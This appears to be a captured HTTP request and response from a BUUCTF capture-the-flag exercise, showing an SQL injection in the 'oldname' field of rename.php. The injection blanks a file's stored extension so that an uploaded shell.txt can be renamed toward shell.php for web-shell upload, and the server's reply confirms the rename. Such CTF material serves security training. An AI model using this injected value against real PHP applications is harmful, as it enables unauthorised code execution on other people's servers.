 Request
Pretty Raw Hex \n
1 POST /rename.php HTTP/1.1
2 Host: 261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://261f88b5-ae37-4184-a1a8-c0024ee98002.node4.buuoj.cn:81/rename.ph
p
12 Cookie: UM_distinctid=
17f6418dc82797-043fc01b50c257-4c3e227d-384000-17f6418dc83b77
13 Upgrade-Insecure-Requests: 1
14
15 oldname=shell.txt',extension=''%20where%20fid=23#&newname=shell.php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 02 May 2022 16:21:18 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 640
8
9 Your file is rename, url:
10 <a href="/upload/shell.php.txt" target='_blank'>
/upload/shell.php.txt
</a>
<br/>
11 <a href="/">
go back
</a>
<!DOCTYPE html>
12 <html>
13 <head>
14 <title>
file manage
</title>
15 <base href="/">
16 <meta charset="utf-8" />
17 </head>
18 <h3>
Rename
</h3>